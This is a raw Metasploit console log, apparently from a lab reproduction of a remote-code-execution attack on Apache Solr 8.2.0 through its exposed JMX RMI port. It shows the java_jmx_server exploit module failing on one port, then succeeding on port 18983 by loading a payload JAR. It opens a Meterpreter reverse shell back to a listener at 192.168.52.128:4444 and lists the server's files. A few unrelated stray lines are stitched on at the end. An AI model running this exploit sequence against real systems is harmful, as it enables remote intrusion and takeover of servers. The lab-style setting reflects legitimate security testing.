 msf6 exploit(multi/misc/java_jmx_server) > set RPORT 8983
RPORT => 8983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] 127.0.0.1:8983 - Using URL: http://0.0.0.0:8080/3gZz3dGZZItmTP
[*] 127.0.0.1:8983 - Local IP: http://192.168.52.128:8080/3gZz3dGZZItmTP
[*] 127.0.0.1:8983 - Sending RMI Header...
[-] 127.0.0.1:8983 - Exploit aborted due to failure: no-target: 127.0.0.1:8983 - Failed
[*] 127.0.0.1:8983 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] 127.0.0.1:18983 - Using URL: http://0.0.0.0:8080/rw4MLsj
[*] 127.0.0.1:18983 - Local IP: http://192.168.52.128:8080/rw4MLsj
[*] 127.0.0.1:18983 - Sending RMI Header...
[*] 127.0.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 127.0.0.1:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Proceeding with handshake...
[+] 127.0.0.1:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Loading payload...
[*] 127.0.0.1:18983 - Replied to request for mlet
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] 127.0.0.1:18983 - Executing payload...
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] Sending stage (58033 bytes) to 192.168.52.128
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.128:45292) at 2022-0
meterpreter > ls
Listing: /home/bcyx/桌面/solr/solr-8.2.0/server
Mode Size Type Last modified Name
100666/rw-rw-rw- 3959 fil 2019-07-19 04:07:49 +0800 README.txt
40776/rwxrwxrw- 4096 dir 2022-04-20 21:48:11 +0800 contexts
40776/rwxrwxrw- 4096 dir 2022-04-20 21:48:11 +0800 etc
40776/rwxrwxrw- 4096 dir 2022-04-20 21:48:11 +0800 lib
40776/rwxrwxrw- 4096 dir 2022-04-20 21:49:56 +0800 logs
afl
Vue-Flask-
test.py
main.py